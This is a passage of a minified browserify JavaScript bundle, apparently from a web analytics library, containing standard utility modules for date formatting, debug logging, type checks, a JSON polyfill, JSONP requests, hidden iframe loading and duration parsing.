e:Array.isArray(e)?"array":{}.toString.call(e).slice(8,-1).toLowerCase()}var c=function(){var e=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZWN]|'[^']*'|'[^']*'/g,t=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,n=/[^-+\dA-Z]/g;return function(o,u,p,l){if(1===arguments.length&&"string"===s(o)&&!/\d/.test(o)){u=o;o=undefined}o=o||new Date;o instanceof Date||(o=new Date(o));if(isNaN(o))throw TypeError("Invalid date");u=String(c.masks[u]||u||c.masks["default"]);var d=u.slice(0,4);if("UTC:"===d||"GMT:"===d){u=u.slice(4);p=!0;"GMT:"===d&&(l=!0)}var f=p?"getUTC":"get",h=o[f+"Date"](),m=o[f+"Day"](),y=o[f+"Month"](),g=o[f+"FullYear"](),v=o[f+"Hours"](),b=o[f+"Minutes"](),w=o[f+"Seconds"](),_=o[f+"Milliseconds"](),k=p?0:o.getTimezoneOffset(),j=i(o),x=a(o),E={d:h,dd:r(h),ddd:c.i18n.dayNames[m],dddd:c.i18n.dayNames[m+7],m:y+1,mm:r(y+1),mmm:c.i18n.monthNames[y],mmmm:c.i18n.monthNames[y+12],yy:String(g).slice(2),yyyy:g,h:v%12||12,hh:r(v%12||12),H:v,HH:r(v),M:b,MM:r(b),s:w,ss:r(w),l:r(_,3),L:r(Math.round(_/10)),t:v<12?"a":"p",tt:v<12?"am":"pm",T:v<12?"A":"P",TT:v<12?"AM":"PM",Z:l?"GMT":p?"UTC":(String(o).match(t)||[""]).pop().replace(n,""),o:(k>0?"-":"+")+r(100*Math.floor(Math.abs(k)/60)+Math.abs(k)%60,4),S:["th","st","nd","rd"][h%10>3?0:(h%100-h%10!=10)*h%10],W:j,N:x};return u.replace(e,function(e){return e in E?E[e]:e.slice(1,e.length-1)})}}();c.masks={"default":"ddd mmm dd yyyy HH:MM:ss","shortDate":"m/d/yy","mediumDate":"mmm d, yyyy","longDate":"mmmm d, yyyy","fullDate":"dddd, mmmm d, yyyy","shortTime":"h:MM TT","mediumTime":"h:MM:ss TT","longTime":"h:MM:ss TT Z","isoDate":"yyyy-mm-dd","isoTime":"HH:MM:ss","isoDateTime":"yyyy-mm-dd'T'HH:MM:sso","isoUtcDateTime":"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'","expiresHeaderFormat":"ddd, dd mmm yyyy HH:MM:ss Z"};c.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};"function"==typeof e&&e.amd?e(function(){return c}):"object"==typeof o?n.exports=c:t.dateFormat=c}(this)},{}],69:[function(e,t,n){function o(e){return o.enabled(e)?function(t){t=r(t);var n=new Date,i=n-(o[e]||n);o[e]=n;t=e+" "+t+" +"+o.humanize(i);window.console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}:function(){}}function r(e){return e instanceof Error?e.stack||e.message:e}t.exports=o;o.names=[];o.skips=[];o.enable=function(e){try{localStorage.debug=e}catch(i){}for(var t=(e||"").split(/[\s,]+/),n=t.length,r=0;r<n;r++){e=t[r].replace("*",".*?");"-"===e[0]?o.skips.push(new RegExp("^"+e.substr(1)+"$")):o.names.push(new RegExp("^"+e+"$"))}};o.disable=function(){o.enable("")};o.humanize=function(e){return e>=36e5?(e/36e5).toFixed(1)+"h":e>=6e4?(e/6e4).toFixed(1)+"m":e>=1e3?(e/1e3|0)+"s":e+"ms"};o.enabled=function(e){for(var t=0,n=o.skips.length;t<n;t++)if(o.skips[t].test(e))return!1;for(var t=0,n=o.names.length;t<n;t++)if(o.names[t].test(e))return!0;return!1};try{window.localStorage&&o.enable(localStorage.debug)}catch(i){}},{}],70:[function(e,t,n){function o(e,t,n){if("function"!=typeof e)throw new Error("condition must be a function");if("function"!=typeof t)throw new Error("fn must be a function");if(e())return r(t);var o=setInterval(function(){if(e()){r(t);clearInterval(o)}},n||10)}var r=e("next-tick");t.exports=o},{"next-tick":90}],71:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var r=t.createElement("html");r.innerHTML=e;return r.removeChild(r.lastChild)}var i=a[o]||a._default,s=i[0],c=i[1],u=i[2],r=t.createElement("div");r.innerHTML=c+e+u;for(;s--;)r=r.lastChild;if(r.firstChild==r.lastChild)return r.removeChild(r.firstChild);for(var p=t.createDocumentFragment();r.firstChild;)p.appendChild(r.removeChild(r.firstChild));return p}t.exports=o;var r,i=!1;if("undefined"!=typeof document){r=document.createElement("div");r.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>';i=!r.getElementsByTagName("link").length;r=undefined}var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:i?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"];a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"];a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"];a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],72:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=Object.prototype.toString,i=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===r.call(e)},a=function(e){if(!e||"[object Object]"!==r.call(e))return!1;var t=o.call(e,"constructor"),n=e.constructor&&e.constructor.prototype&&o.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!t&&!n)return!1;var i;for(i in e);return void 0===i||o.call(e,i)};t.exports=function s(){var e,t,n,o,r,c,u=arguments[0],p=1,l=arguments.length,d=!1;if("boolean"==typeof u){d=u;u=arguments[1]||{};p=2}(null==u||"object"!=typeof u&&"function"!=typeof u)&&(u={});for(;p<l;++p){e=arguments[p];if(null!=e)for(t in e){n=u[t];o=e[t];if(u!==o)if(d&&o&&(a(o)||(r=i(o)))){if(r){r=!1;c=n&&i(n)?n:[]}else c=n&&a(n)?n:{};u[t]=s(d,c,o)}else void 0!==o&&(u[t]=o)}}return u}},{}],73:[function(e,t,n){function o(e,t){var n=r("global-queue:"+e);t=t||{};return function(o){o=[].slice.call(arguments);window[e]||(window[e]=[]);n("%o",o);!1===t.wrap?window[e].push.apply(window[e],o):window[e].push(o)}}var r=e("debug");t.exports=o},{"debug":74}],74:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":75,"_process":93,"dup":35}],75:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],76:[function(e,t,n){try{t.exports="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(o){t.exports=!1}},{}],77:[function(e,t,n){"function"==typeof Object.create?t.exports=function(e,t){e.super_=t;e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(e,t){e.super_=t;var n=function(){};n.prototype=t.prototype;e.prototype=new n;e.prototype.constructor=e}},{}],78:[function(e,t,n){t.exports=function(e){return/.+\@.+\..+/.test(e)}},{}],79:[function(e,t,n){"use strict";var o,r=Object.prototype,i=r.hasOwnProperty,a=r.toString;"function"==typeof Symbol&&(o=Symbol.prototype.valueOf);var s=function(e){return e!==e},c={"boolean":1,number:1,string:1,undefined:1},u=/^([A-Za-z0-9+\/]{4})*([A-Za-z0-9+\/]{4}|[A-Za-z0-9+\/]{3}=|[A-Za-z0-9+\/]{2}==)$/,p=/^[A-Fa-f0-9]+$/,l={};l.a=l.type=function(e,t){return typeof e===t};l.defined=function(e){return void 0!==e};l.empty=function(e){var t,n=a.call(e);if("[object Array]"===n||"[object Arguments]"===n||"[object String]"===n)return 0===e.length
;if("[object Object]"===n){for(t in e)if(i.call(e,t))return!1;return!0}return!e};l.equal=function(e,t){if(e===t)return!0;var n,o=a.call(e);if(o!==a.call(t))return!1;if("[object Object]"===o){for(n in e)if(!(l.equal(e[n],t[n])&&n in t))return!1;for(n in t)if(!(l.equal(e[n],t[n])&&n in e))return!1;return!0}if("[object Array]"===o){n=e.length;if(n!==t.length)return!1;for(;n--;)if(!l.equal(e[n],t[n]))return!1;return!0}return"[object Function]"===o?e.prototype===t.prototype:"[object Date]"===o&&e.getTime()===t.getTime()};l.hosted=function(e,t){var n=typeof t[e];return"object"===n?!!t[e]:!c[n]};l.instance=l["instanceof"]=function(e,t){return e instanceof t};l.nil=l["null"]=function(e){return null===e};l.undef=l.undefined=function(e){return void 0===e};l.args=l.arguments=function(e){var t="[object Arguments]"===a.call(e),n=!l.array(e)&&l.arraylike(e)&&l.object(e)&&l.fn(e.callee);return t||n};l.array=Array.isArray||function(e){return"[object Array]"===a.call(e)};l.args.empty=function(e){return l.args(e)&&0===e.length};l.array.empty=function(e){return l.array(e)&&0===e.length};l.arraylike=function(e){return!!e&&!l.bool(e)&&i.call(e,"length")&&isFinite(e.length)&&l.number(e.length)&&e.length>=0};l.bool=l["boolean"]=function(e){return"[object Boolean]"===a.call(e)};l["false"]=function(e){return l.bool(e)&&!1===Boolean(Number(e))};l["true"]=function(e){return l.bool(e)&&!0===Boolean(Number(e))};l.date=function(e){return"[object Date]"===a.call(e)};l.date.valid=function(e){return l.date(e)&&!isNaN(Number(e))};l.element=function(e){return e!==undefined&&"undefined"!=typeof HTMLElement&&e instanceof HTMLElement&&1===e.nodeType};l.error=function(e){return"[object Error]"===a.call(e)};l.fn=l["function"]=function(e){if("undefined"!=typeof window&&e===window.alert)return!0;var t=a.call(e);return"[object Function]"===t||"[object GeneratorFunction]"===t||"[object AsyncFunction]"===t};l.number=function(e){return"[object Number]"===a.call(e)};l.infinite=function(e){return e===Infinity||e===-Infinity};l.decimal=function(e){return l.number(e)&&!s(e)&&!l.infinite(e)&&e%1!=0};l.divisibleBy=function(e,t){var n=l.infinite(e),o=l.infinite(t),r=l.number(e)&&!s(e)&&l.number(t)&&!s(t)&&0!==t;return n||o||r&&e%t==0};l.integer=l["int"]=function(e){return l.number(e)&&!s(e)&&e%1==0};l.maximum=function(e,t){if(s(e))throw new TypeError("NaN is not a valid value");if(!l.arraylike(t))throw new TypeError("second argument must be array-like");for(var n=t.length;--n>=0;)if(e<t[n])return!1;return!0};l.minimum=function(e,t){if(s(e))throw new TypeError("NaN is not a valid value");if(!l.arraylike(t))throw new TypeError("second argument must be array-like");for(var n=t.length;--n>=0;)if(e>t[n])return!1;return!0};l.nan=function(e){return!l.number(e)||e!==e};l.even=function(e){return l.infinite(e)||l.number(e)&&e===e&&e%2==0};l.odd=function(e){return l.infinite(e)||l.number(e)&&e===e&&e%2!=0};l.ge=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e>=t};l.gt=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e>t};l.le=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e<=t};l.lt=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e<t};l.within=function(e,t,n){if(s(e)||s(t)||s(n))throw new TypeError("NaN is not a valid value");if(!l.number(e)||!l.number(t)||!l.number(n))throw new TypeError("all arguments must be numbers");return l.infinite(e)||l.infinite(t)||l.infinite(n)||e>=t&&e<=n};l.object=function(e){return"[object Object]"===a.call(e)};l.primitive=function(e){return!e||!("object"==typeof e||l.object(e)||l.fn(e)||l.array(e))};l.hash=function(e){return l.object(e)&&e.constructor===Object&&!e.nodeType&&!e.setInterval};l.regexp=function(e){return"[object RegExp]"===a.call(e)};l.string=function(e){return"[object String]"===a.call(e)};l.base64=function(e){return l.string(e)&&(!e.length||u.test(e))};l.hex=function(e){return l.string(e)&&(!e.length||p.test(e))};l.symbol=function(e){return"function"==typeof Symbol&&"[object Symbol]"===a.call(e)&&"symbol"==typeof o.call(e)};t.exports=l},{}],80:[function(t,n,o){(function(t){(function(){function r(e,t){function n(e){if(n[e]!==y)return n[e];var r;if("bug-string-char-index"==e)r="a"!="a"[0];else if("json"==e)r=n("json-stringify")&&n("json-parse");else{var a,s='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var c=t.stringify,p="function"==typeof c&&b;if(p){(a=function(){return 1}).toJSON=a;try{p="0"===c(0)&&"0"===c(new o)&&'""'==c(new i)&&c(v)===y&&c(y)===y&&c()===y&&"1"===c(a)&&"[1]"==c([a])&&"[null]"==c([y])&&"null"==c(null)&&"[null,null,null]"==c([y,v,null])&&c({"a":[a,!0,!1,null,"\0\b\n\f\r\t"]})==s&&"1"===c(null,a)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new u(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==c(new u(864e13))&&'"-000001-01-01T00:00:00.000Z"'==c(new u(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==c(new u(-1))}catch(f){p=!1}}r=p}if("json-parse"==e){var l=t.parse;if("function"==typeof l)try{if(0===l("0")&&!l(!1)){a=l(s);var d=5==a.a.length&&1===a.a[0];if(d){try{d=!l('"\t"')}catch(f){}if(d)try{d=1!==l("01")}catch(f){}if(d)try{d=1!==l("1.")}catch(f){}}}}catch(f){d=!1}r=d}}return n[e]=!!r}e||(e=c.Object());t||(t=c.Object());var o=e.Number||c.Number,i=e.String||c.String,s=e.Object||c.Object,u=e.Date||c.Date,p=e.SyntaxError||c.SyntaxError,l=e.TypeError||c.TypeError,d=e.Math||c.Math,f=e.JSON||c.JSON;if("object"==typeof f&&f){t.stringify=f.stringify;t.parse=f.parse}var h,m,y,g=s.prototype,v=g.toString,b=new u(-0xc782b5b800cec);try{b=-109252==b.getUTCFullYear()&&0===b.getUTCMonth()&&1===b.getUTCDate()&&10==b.getUTCHours()&&37==b.getUTCMinutes()&&6==b.getUTCSeconds()&&708==b.getUTCMilliseconds()}catch(L){}if(!n("json")){var w=n("bug-string-char-index");if(!b)var _=d.floor,k=[0,31,59,90,120,151,181,212,243,273,304,334],j=function(e,t){return k[t]+365*(e-1970)+_((e-1969+(t=+(t>1)))/4)-_((e-1901+t)/100)+_((e-1601+t)/400)};(h=g.hasOwnProperty)||(h=function(e){var t,n={};if((n.__proto__=null,n.__proto__={"toString":1},n).toString!=v)h=function(e){var t=this.__proto__,n=e in(this.__proto__=null,this);this.__proto__=t;return n};else{t=n.constructor;h=function(e){var n=(this.constructor||t).prototype;return e in this&&!(e in n&&this[e]===n[e])}}n=null;return h.call(this,e)});m=function(e,t){var n,o,r,i=0;(n=function(){this.valueOf=0}).prototype.valueOf=0;o=new n;for(r in o)h.call(o,r)&&i++;n=o=null;if(i)m=2==i?function(e,t){var n,o={},r="[object Function]"==v.call(e);for(n in e)r&&"prototype"==n||h.call(o,n)||!(o[n]=1)||!h.call(e,n)||t(n)}:function(e,t){var n,o,r="[object Function]"==v.call(e);for(n in e)r&&"prototype"==n||!h.call(e,n)||(o="constructor"===n)||t(n);(o||h.call(e,n="constructor"))&&t(n)};else{o=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"];m=function(e,t){var n,r,i="[object Function]"==v.call(e),s=!i&&"function"!=typeof e.constructor&&a[typeof e.hasOwnProperty]&&e.hasOwnProperty||h;for(n in e)i&&"prototype"==n||!s.call(e,n)||t(n);for(r=o.length;n=o[--r];s.call(e,n)&&t(n));}}return m(e,t)};if(!n("json-stringify")){var x={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},E=function(e,t){return("000000"+(t||0)).slice(-e)},C=function(e){for(var t='"',n=0,o=e.length,r=!w||o>10,i=r&&(w?e.split(""):e);n<o;n++){var a=e.charCodeAt(n);switch(a){case 8:case 9:case 10:case 12:case 13:case 34:case 92:t+=x[a];break;default:if(a<32){t+="\\u00"+E(2,a.toString(16));break}t+=r?i[n]:e.charAt(n)}}return t+'"'},I=function(e,t,n,o,r,i,a){var s,c,u,p,d,f,g,b,w,k,x,A,S,T,N,O;try{s=t[e]}catch(L){}if("object"==typeof s&&s){c=v.call(s);if("[object Date]"!=c||h.call(s,"toJSON"))"function"==typeof s.toJSON&&("[object Number]"!=c&&"[object String]"!=c&&"[object Array]"!=c||h.call(s,"toJSON"))&&(s=s.toJSON(e));else if(s>-1/0&&s<1/0){if(j){d=_(s/864e5);for(u=_(d/365.2425)+1970-1;j(u+1,0)<=d;u++);for(p=_((d-j(u,0))/30.42);j(u,p+1)<=d;p++);d=1+d-j(u,p);f=(s%864e5+864e5)%864e5;g=_(f/36e5)%24;b=_(f/6e4)%60;w=_(f/1e3)%60;k=f%1e3}else{u=s.getUTCFullYear();p=s.getUTCMonth();d=s.getUTCDate();g=s.getUTCHours();b=s.getUTCMinutes();w=s.getUTCSeconds();k=s.getUTCMilliseconds()}s=(u<=0||u>=1e4?(u<0?"-":"+")+E(6,u<0?-u:u):E(4,u))+"-"+E(2,p+1)+"-"+E(2,d)+"T"+E(2,g)+":"+E(2,b)+":"+E(2,w)+"."+E(3,k)+"Z"}else s=null}n&&(s=n.call(t,e,s));if(null===s)return"null";c=v.call(s);if("[object Boolean]"==c)return""+s;if("[object Number]"==c)return s>-1/0&&s<1/0?""+s:"null";if("[object String]"==c)return C(""+s);if("object"==typeof s){for(T=a.length;T--;)if(a[T]===s)throw l();a.push(s);x=[];N=i;i+=r;if("[object Array]"==c){for(S=0,T=s.length;S<T;S++){A=I(S,s,n,o,r,i,a);x.push(A===y?"null":A)}O=x.length?r?"[\n"+i+x.join(",\n"+i)+"\n"+N+"]":"["+x.join(",")+"]":"[]"}else{m(o||s,function(e){var t=I(e,s,n,o,r,i,a);t!==y&&x.push(C(e)+":"+(r?" ":"")+t)});O=x.length?r?"{\n"+i+x.join(",\n"+i)+"\n"+N+"}":"{"+x.join(",")+"}":"{}"}a.pop();return O}};t.stringify=function(e,t,n){var o,r,i,s;if(a[typeof t]&&t)if("[object Function]"==(s=v.call(t)))r=t;else if("[object Array]"==s){i={};for(var c,u=0,p=t.length;u<p;c=t[u++],(s=v.call(c),"[object String]"==s||"[object Number]"==s)&&(i[c]=1));}if(n)if("[object Number]"==(s=v.call(n))){if((n-=n%1)>0)for(o="",n>10&&(n=10);o.length<n;o+=" ");}else"[object String]"==s&&(o=n.length<=10?n:n.slice(0,10));return I("",(c={},c[""]=e,c),r,i,o,"",[])}}if(!n("json-parse")){var A,S,T=i.fromCharCode,N={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},O=function(){A=S=null;throw p()},z=function(){for(var e,t,n,o,r,i=S,a=i.length;A<a;){r=i.charCodeAt(A);switch(r){case 9:case 10:case 13:case 32:A++;break;case 123:case 125:case 91:case 93:case 58:case 44:e=w?i.charAt(A):i[A];A++;return e;case 34:for(e="@",A++;A<a;){r=i.charCodeAt(A);if(r<32)O();else if(92==r){r=i.charCodeAt(++A);switch(r){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=N[r];A++;break;case 117:t=++A;for(n=A+4;A<n;A++){r=i.charCodeAt(A);r>=48&&r<=57||r>=97&&r<=102||r>=65&&r<=70||O()}e+=T("0x"+i.slice(t,A));break;default:O()}}else{if(34==r)break;r=i.charCodeAt(A);t=A;for(;r>=32&&92!=r&&34!=r;)r=i.charCodeAt(++A);e+=i.slice(t,A)}}if(34==i.charCodeAt(A)){A++;return e}O();default:t=A;if(45==r){o=!0;r=i.charCodeAt(++A)}if(r>=48&&r<=57){48==r&&(r=i.charCodeAt(A+1),r>=48&&r<=57)&&O();o=!1;for(;A<a&&(r=i.charCodeAt(A),r>=48&&r<=57);A++);if(46==i.charCodeAt(A)){n=++A;for(;n<a&&(r=i.charCodeAt(n),r>=48&&r<=57);n++);n==A&&O();A=n}r=i.charCodeAt(A);if(101==r||69==r){r=i.charCodeAt(++A);43!=r&&45!=r||A++;for(n=A;n<a&&(r=i.charCodeAt(n),r>=48&&r<=57);n++);n==A&&O();A=n}return+i.slice(t,A)}o&&O();if("true"==i.slice(A,A+4)){A+=4;return!0}if("false"==i.slice(A,A+5)){A+=5;return!1}if("null"==i.slice(A,A+4)){A+=4;return null}O()}}return"$"},P=function(e){var t,n;"$"==e&&O();if("string"==typeof e){if("@"==(w?e.charAt(0):e[0]))return e.slice(1);if("["==e){t=[];for(;;n||(n=!0)){e=z();if("]"==e)break;if(n)if(","==e){e=z();"]"==e&&O()}else O();","==e&&O();t.push(P(e))}return t}if("{"==e){t={};for(;;n||(n=!0)){e=z();if("}"==e)break;if(n)if(","==e){e=z();"}"==e&&O()}else O();","!=e&&"string"==typeof e&&"@"==(w?e.charAt(0):e[0])&&":"==z()||O();t[e.slice(1)]=P(z())}return t}O()}return e},M=function(e,t,n){var o=q(e,t,n);o===y?delete e[t]:e[t]=o},q=function(e,t,n){var o,r=e[t];if("object"==typeof r&&r)if("[object Array]"==v.call(r))for(o=r.length;o--;)M(r,o,n);else m(r,function(e){M(r,e,n)});return n.call(e,t,r)};t.parse=function(e,t){var n,o;A=0;S=""+e;n=P(z());"$"!=z()&&O();A=S=null;return t&&"[object Function]"==v.call(t)?q((o={},o[""]=n,o),"",t):n}}}t.runInContext=r;return t}var i="function"==typeof e&&e.amd,a={"function":!0,"object":!0},s=a[typeof o]&&o&&!o.nodeType&&o,c=a[typeof window]&&window||this,u=s&&a[typeof n]&&n&&!n.nodeType&&"object"==typeof t&&t;!u||u.global!==u&&u.window!==u&&u.self!==u||(c=u);if(s&&!i)r(c,s);else{var p=c.JSON,l=c.JSON3,d=!1,f=r(c,c.JSON3={"noConflict":function(){if(!d){d=!0;c.JSON=p;c.JSON3=l;p=l=null}return f}});c.JSON={"parse":f.parse,"stringify":f.stringify}}i&&e(function(){return f})}).call(this)}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],81:[function(e,t,n){function o(){}function r(e,t,n){function r(){c.parentNode&&c.parentNode.removeChild(c);window[l]=o;u&&clearTimeout(u)}function s(){window[l]&&r()}if("function"==typeof t){n=t;t={}}t||(t={});var c,u,p=t.prefix||"__jp",l=t.name||p+a++,d=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,h=encodeURIComponent,m=document.getElementsByTagName("script")[0]||document.head;f&&(u=setTimeout(function(){r();n&&n(new Error("Timeout"))},f));window[l]=function(e){i("jsonp got",e);r();n&&n(null,e)};e+=(~e.indexOf("?")?"&":"?")+d+"="+h(l);e=e.replace("?&","?");i('jsonp req "%s"',e);c=document.createElement("script");c.src=e;m.parentNode.insertBefore(c,m);return s}var i=e("debug")("jsonp");t.exports=r;var a=0},{"debug":82}],82:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":83,"_process":93,"dup":35}],83:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],84:[function(e,t,n){var o=e("is"),r=e("script-onload"),i=e("next-tick");t.exports=function(e,t){if(!e)throw new Error("Cant load nothing...");o.string(e)&&(e={src:e});var n="https:"===document.location.protocol||"chrome-extension:"===document.location.protocol;e.src&&0===e.src.indexOf("//")&&(e.src=n?"https:"+e.src:"http:"+e.src);n&&e.https?e.src=e.https:!n&&e.http&&(e.src=e.http);var a=document.createElement("iframe");a.src=e.src;a.width=e.width||1;a.height=e.height||1;a.style.display="none";o.fn(t)&&r(a,t);i(function(){var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(a,e)});return a}},{"is":79,"next-tick":90,"script-onload":95}],85:[function(e,t,n){function o(e){e=String(e);if(!(e.length>100)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"days":case"day":case"d":return n*p;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*c;case"seconds":case"second":case"secs":case"sec":case"s":return n*s;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return undefined}}}}function r(e){return e>=p?Math.round(e/p)+"d":e>=u?Math.round(e/u)+"h":e>=c?Math.round(e/c)+"m":e>=s?Math.round(e/s)+"s":e+"ms"}function i(e){return a(e,p,"day")||a(e,u,"hour")||a(e,c,"minute")||a(e,s,"second")||e+" ms"}function a(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}var s=1e3,c=60*s,u=60*c,p=24*u,l=365.25*p;t.exports=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return o(e);if("number"===n&&!1===isNaN(e))return t["long"]?i(e):r(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},{}],86:[function(e,t,n){"use strict";function o(e){return e<315576e5?1e3*e:e}var r=e("is"),i=e("@segment/isodate"),a=e("./milliseconds"),s=e("./seconds");t.exports=function(e){return r.date(e)?e:r.number(e)?new Date(o(e)):i.is(e)?i.parse(e):a.is(e)?a.parse(e):s.is(e)?s.parse(e):new Date(e)}},{"./milliseconds":87,"./seconds":88,"@segment/isodate":89,"is":79}],87:[function(e,t,n){"use strict";var o=/\d{13}/;n.is=function(e){return o.test(e)};n.parse=function(e){e=parseInt(e,10);return new Date(e)}},{}],88:[function(e,t,n){"use strict";var o=/\d{10}/;n.is=function(e){return o.test(e)};n.parse=function(e){var t=1e3*parseInt(e,10);return new Date(t)}},{}],89:[function(e,t,n){"use strict";var o=/^(\d{4})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:([ T])(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;n.parse=function(e){var t=[1,5,6,7,11,12],n=o.exec(e),r=0;if(!n)return new Date(e);for(var i,a=0;i=t[a];a++)n[i]=parseInt(n[i],10)||0;n[2]=parseInt(n[2],10)||1;n[3]=parseInt(n[3],10)||1;n[2]--;n[8]=n[8]?(n[8]+"00").substring(0,3):0;if(" "===n[4])r=(new Date).getTimezoneOffset();else if("Z"!==n[9]&&n[10]){r=60*n[11]+n[12];"+"===n[10]&&(r=0-r)}var s=Date.UTC(n[1],n[2],n[3],n[5],n[6]+r,n[7],n[8]);return new Date(s)};n.is=function(e,t){return(!t||!1!==/^\d{4}-\d{2}-\d{2}/.test(e))&&o.test(e)}},{}],90:[function(e,t,n){(function(e,n){"use strict";var o,r;o=function(e){if("function"!=typeof e)throw new TypeError(e+" is not a function");return e};r=function(e){var t,n=document.createTextNode(""),r=0;new e(function(){var e;if(t){e=t;t=null;"function"!=typeof e?e.forEach(function(e){e()}):e()}}).observe(n,{characterData:!0});return function(e){o(e);if(t)"function"==typeof t?t=[t,e]:t.push(e);else{t=e;n.data=r=++r%2}}};t.exports=function(){if(void 0!==e&&e&&"function"==typeof e.nextTick)return e.nextTick;if("object"==typeof document&&document){if("function"==typeof MutationObserver)return r(MutationObserver);if("function"==typeof WebKitMutationObserver)return r(WebKitMutationObserver)}return"function"==typeof n?function(e){n(o(e))}:"function"==typeof setTimeout?function(e){setTimeout(o(e),0)}:null}()}).call(this,e("_process"),e("timers").setImmediate)},{"_process":93,"timers":109}],91:[function(e,t,n){function o(e){return function(t,n,o,r){normalize=r&&c(r.normalizer)?r.normalizer:s;n=normalize(n);for(var i,a=!1;!a;)!function(){for(i in t){var e=normalize(i);if(0===n.indexOf(e)){var o=n.substr(e.length);if("."===o.charAt(0)||0===o.length){n=o.substr(1);var r=t[i];if(null==r){a=!0;return}if(!n.length){a=!0;return}t=r;return}}}i=undefined;a=!0}();if(i)return null==t?t:e(t,i,o)}}function r(e,t){if(e.hasOwnProperty(t))return e[t]}function i(e,t){e.hasOwnProperty(t)&&delete e[t];return e}function a(e,t,n){e.hasOwnProperty(t)&&(e[t]=n);return e}function s(e){return e.replace(/[^a-zA-Z0-9\.]+/g,"").toLowerCase()}function c(e){return"function"==typeof e}t.exports=o(r);t.exports.find=t.exports;t.exports.replace=function(e,t,n,r){o(a).call(this,e,t,n,r);return e};t.exports.del=function(e,t,n){o(i).call(this,e,t,null,n);return e}},{}],92:[function(e,t,n){var o=Object.prototype.hasOwnProperty;n.keys=Object.keys||function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(n);return t};n.values=function(e){var t=[];for(var n in e)o.call(e,n)&&t.push(e[n]);return t};n.merge=function(e,t){for(var n in t)o.call(t,n)&&(e[n]=t[n]);return e};n.length=function(e){return n.keys(e).length};n.isEmpty=function(e){return 0==n.length(e)}},{}],93:[function(e,t,n){function o(){if(d&&p){d=!1;p.length?l=p.concat(l):f=-1;l.length&&r()}}function r(){if(!d){var e=s(o);d=!0;for(var t=l.length;t;){p=l;l=[];for(;++f<t;)p&&p[f].run();f=-1;t=l.length}p=null;d=!1;c(e)}}function 